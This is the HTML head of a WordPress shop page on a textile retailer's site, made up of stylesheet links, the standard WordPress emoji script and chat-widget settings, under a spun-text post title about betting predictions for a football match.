

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camilatextil.com/1win-versus-helsinki-reds-predictions-possibilities-friendly-scores-mainly-because-well-as-sta/
body_size: 33311
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>1win Versus Helsinki Reds » Predictions, Possibilities, Friendly Scores Mainly Because Well As Sta &#8211; CAMILA TEXTIL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed" href="https://www.camilatextil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Feed de los comentarios" href="https://www.camilatextil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAMILA TEXTIL &raquo; Comentario 1win Versus Helsinki Reds » Predictions, Possibilities, Friendly Scores Mainly Because Well As Sta del feed" href="https://www.camilatextil.com/1win-versus-helsinki-reds-predictions-possibilities-friendly-scores-mainly-because-well-as-sta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camilatextil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.camilatextil.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.camilatextil.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1656045227' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.camilatextil.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1310-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1310.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.camilatextil.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://www.camilatextil.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.camilatextil.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://www.camilatextil.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.camilatextil.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1327-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1327.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.camilatextil.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1340-css' href='https://www.camilatextil.com/wp-content/uploads/elementor/css/post-1340.css?ver=1723823481' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.camilatextil.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:47; --green:121; --blue:206; }
</style>
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CWork+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CIBM+Plex+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://www.camilatextil.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.camilatextil.com\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ll\u00e1manos!!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-smile","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"bb51e6e2a8","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+51991758409","hover_text":"Celular","svg_icon":"<svg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"rgb(3, 111, 231)","icon_rgb_color":"3,111,231","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+51991758409","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"bb51e6e2a8","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1656045227" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.20" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.20" id="revmin-js"></script>
<script type="text/javascript" src="https://www.camilatextil.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.1.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.camilatextil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.camilatextil.com/wp-json/wp/v2/posts/2500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camilatextil.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="https://www.camilatextil.com/1win-versus-helsinki-reds-predictions-possibilities-friendly-scores-mainly-because-well-as-sta/" />
<link rel='shortlink' href='https://www.camilatextil.com/?p=2500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2F1win-versus-helsinki-reds-predictions-possibilities-friendly-scores-mainly-because-well-as-sta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.camilatextil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.camilatextil.com%2F1win-versus-helsinki-reds-predictions-possibilities-friendly-scores-mainly-because-well-as-sta%2F&#038;format=xml" />
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.2.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camilatextil.com/wp-content/uploads/2022/05/cropped-LogoCamilaWeb-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
